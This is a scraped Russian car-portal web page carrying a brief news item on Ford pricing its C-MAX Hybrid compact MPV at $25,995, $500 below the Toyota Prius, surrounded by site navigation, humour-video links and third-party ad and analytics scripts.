

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/news/ford-c-max-hybrid-budet-stoit-na-500-deshevle,-chem-toyota-prius/
body_size: 8573
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='T7bl_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Ford C-MAX Hybrid будет стоить на 500 дешевле, чем Toyota Prius | Авто портал</title>
    <meta name="description" content="Американская компания Ford объявила о том, что ее дилеры начали принимать заказы на пятиместный гибридный компактвэн Ford C-MAX Hybrid, который должен составить конкуренцию японскому гибриду Toyota Prius. В базовой комплектации пятиместный гибридный компактвэн Ford C-MAX Hybrid предлагается покупателям по цене от 25 995 долларов. Это на 500 долларов дешевле, чем стоит его главный (и, видимо, единственный) конкурент Toyota Prius.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="1317" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first active" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Новости" itemprop="item" href="news"><span itemprop="name">Новости</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Ford C-MAX Hybrid будет стоить на 500 дешевле, чем Toyota Prius</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Ford C-MAX Hybrid будет стоить на $500 дешевле, чем Toyota Prius</h2>
                            </div>
                            <div class="blog-articles">
                                
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/10m.4cf58e26df8477c35dacbf4569341b3b872.jpg" title="Ford C-MAX Hybrid будет стоить на 500 дешевле, чем Toyota Prius" style="float:left;margin:1em 1em 1em 0" />
                                
                                <p>Американская компания Ford объявила о том, что ее дилеры начали принимать заказы на пятиместный гибридный компактвэн Ford C-MAX Hybrid, который должен составить конкуренцию японскому гибриду Toyota Prius. В базовой комплектации пятиместный гибридный компактвэн Ford C-MAX Hybrid предлагается покупателям по цене от 25 995 долларов. Это на 500 долларов дешевле, чем стоит его главный (и, видимо, единственный) конкурент Toyota Prius.</p>

<p>«Ford C-MAX Hybrid более экономичен, чем Toyota Prius. Кроме того, наш автомобиль более технологичен и функционален, по сравнению с японским конкурентом. Важно и то, что покупатели Ford C-MAX Hybrid будут платить меньше, чем за Toyota Prius», - сказал Кен Гзабай, вице-президент компании Ford по маркетингу.</p>

<p>Компактный гибридный минивэн (кроссовер?) Ford C-MAX Hybrid оснащается 2, 0 л бензиновым двигателем и электродвигателем и литий-ионными батареями. Общая мощность силовой установки Ford C-MAX Hybrid составляет 188 л. с.</p>

                                </sape_index>                    
                            </div>
                            <div class="blog-articles">
                                 
                                
                            </div>
                            <div class="ot-panel-block">
                                <div class="pagination">
                                    
                                </div>
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tvoj-belaz/">
        <img alt="Твой Белаз" src="/assets/components/phpthumbof/cache/dem027.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Твой Белаз</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/s-xoroshej-reklamoj/">
        <img alt="С хорошей рекламой можно продать" src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">С хорошей рекламой можно продать</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/razmer/">
        <img alt="Размер" src="/assets/components/phpthumbof/cache/auto-demotivator-3.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Размер</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ivana-dulina-povyisili/">
        <img alt="Ивана Дулина повысили" src="/assets/components/phpthumbof/cache/1263383047_demotivator_15.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Ивана Дулина повысили</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ustupi-peshexodu/">
        <img alt="Уступи пешеходу" src="/assets/components/phpthumbof/cache/demotivtory_03.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Уступи пешеходу</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/neudachnyij-dubl/">
        <img alt="Неудачный дубль" src="/assets/components/phpthumbof/cache/68a1a_demotivator_83.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Неудачный дубль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/1282307880_demotivator073.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/priparkuj/">
        <img alt="Припаркуй" src="/assets/components/phpthumbof/cache/demotivators_new_part_27.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Припаркуй</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mne-ne-styidno/">
        <img alt="Мне не стыдно" src="/assets/components/phpthumbof/cache/7372_13.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мне не стыдно</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ya-tolko-priparkovatsya/">
        <img alt="Я только припарковаться" src="/assets/components/phpthumbof/cache/1480282526_demotivatory_06.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Я только припарковаться</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mama/">
        <img alt="Мама" src="/assets/components/phpthumbof/cache/avto_demki_02.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мама</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/myi-ne-umeem/">
        <img alt="Мы не умеем" src="/assets/components/phpthumbof/cache/1319302507-my-ne-umeem.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мы не умеем</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krabomobil/">
        <img alt="Крабомобиль" src="/assets/components/phpthumbof/cache/1269756086_1krabomobil.363eaebf1697dbd3d55b156803a9926e872.jpeg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Крабомобиль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vot-on/">
        <img alt="Вот он" src="/assets/components/phpthumbof/cache/pic_23.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Вот он</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina/">
        <img alt="Машина" src="/assets/components/phpthumbof/cache/1352990118_demotivatory-svezhie-6.4cf58e26df8477c35dacbf4569341b3b872.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-v-mashine-kazaxi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/YT6Xk-d7q_0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-v-mashine-kazaxi/">Прикол в машине казахи</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-avto-prikolyi-146/" class="image-hover">
                                           <img src="//img.youtube.com/vi/mNX96B77ZGo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-avto-prikolyi-146/">ЛУЧШИЕ АВТО ПРИКОЛЫ #146</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/audio-prikol-pro-prodazhu-mashinyi-po-telefonu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/__nAb0MmB1c/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/audio-prikol-pro-prodazhu-mashinyi-po-telefonu/">Аудио прикол про продажу машины по телефону</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/avariya-v-chite-sgorela-mashina.-prikol-i-zhest/" class="image-hover">
                                           <img src="//img.youtube.com/vi/rnDeySHo0MI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/avariya-v-chite-sgorela-mashina.-prikol-i-zhest/">Авария в Чите Сгорела машина. Прикол и Жесть</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/0V7EymMd0jg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/">РЖАКА КУПИЛ МАШИНУ В КРЕДИТ ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/zimnij-prikol-s-mashinoj/" class="image-hover">
                                           <img src="//img.youtube.com/vi/ej0OnyKVKEA/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/zimnij-prikol-s-mashinoj/">Зимний прикол с машиной</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/odnominutnaya-mashina-vremeni-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/yAt8YtetQrM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/odnominutnaya-mashina-vremeni-prikol/">Одноминутная машина времени Прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/babulka-za-rulem-uchebnogo-avto/" class="image-hover">
                                           <img src="//img.youtube.com/vi/I7_CAEAGhKc/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/babulka-za-rulem-uchebnogo-avto/">Бабулька за рулем учебного авто</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5JfdYE_iqoM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/">Перец в тачке с мотоблоком, ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/polyot-tachki-ot-petardyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/CLZUtGUXxaI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/polyot-tachki-ot-petardyi/">Полёт тачки от петарды</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab872.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b872.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b872.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b872.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b872.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='T7bl_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/byistraya-sushka/">
                                            <img src="/assets/components/phpthumbof/cache/1420965499_10-novye-demotivatorki-20150111.81114d96cc035f0ebc0696c7663ce3bc872.jpg" alt="Быстрая сушка">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc872.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493872.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735872.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735872.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735872.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/chto-to-u-vas/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1311829534-demotivatory-prikoly-69.a49cba85d4e8f4d7226e149bf750c970872.jpg" alt="Что-то у вас">
                                    </a>
<a href="a-kart/zhivi-sejchas/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1272176323_demotivators_2711_33.a49cba85d4e8f4d7226e149bf750c970872.jpg" alt="Живи сейчас">
                                    </a>
<a href="a-kart/rabota/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1337216525_004.a49cba85d4e8f4d7226e149bf750c970872.jpg" alt="Работа">
                                    </a>
<a href="a-kart/nemnogo-duet/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/76407045.a49cba85d4e8f4d7226e149bf750c970872.jpg" alt="Немного дует">
                                    </a>
<a href="a-kart/vrode-ne-rossiya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1507024668_svezhie-demotivatory_xaxa-net.ru-2.a49cba85d4e8f4d7226e149bf750c970872.jpg" alt="Вроде не Россия">
                                    </a>
<a href="a-kart/sovsem-uchebnyij/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1433142152_demotivatory-7.a49cba85d4e8f4d7226e149bf750c970872.jpg" alt="Совсем учебный">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
